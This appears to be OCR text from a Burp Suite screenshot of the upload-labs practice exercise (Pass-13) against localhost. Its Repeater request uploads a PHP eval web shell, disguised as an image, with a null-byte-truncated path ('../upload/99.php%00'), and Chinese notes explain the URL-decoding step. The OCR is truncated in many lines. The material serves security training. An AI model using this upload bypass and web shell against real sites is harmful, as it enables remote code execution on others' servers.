 Burp Suite Professional v2.1.05 - Temporary Project - fjaij
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × ...
Send Cancel < ▼ > ▼ Target: http://127.0.0.1
Request
Raw Params Headers Hex
POST /upload-labs-master/Pass-13/index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, d
Content-Type: multipart/fo 33426500
Content-Length: 433
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/u
Cookie: PHPSESSID=7823
Upgrade-Insecure-Reque
-----------------------------1
Content-Disposition: form
../upload/99.php%00
-----------------------------1
Content-Disposition: form
Content-Type: image/jpeg
<?php @eval($_POST['pa
-----------------------------1
Content-Disposition: form
-----------------------------1
Scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Request in browser
Engagement tools
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Save entire history
Paste URL as request
Add to site map
Convert selection
URL-encode as you type
Cut Ctrl+X
Copy Ctrl+C
Paste Ctrl+V
URL
HTML
Base64
Construct string
URL-decode Ctrl+Shift+U
URL-encode key characters Ctrl+U
URL-encode all characters
URL-encode all characters (Unicode)
burpsuite右键%00
如图选择转码
Response
Raw
? < + > Type a search term 0 matches
Ready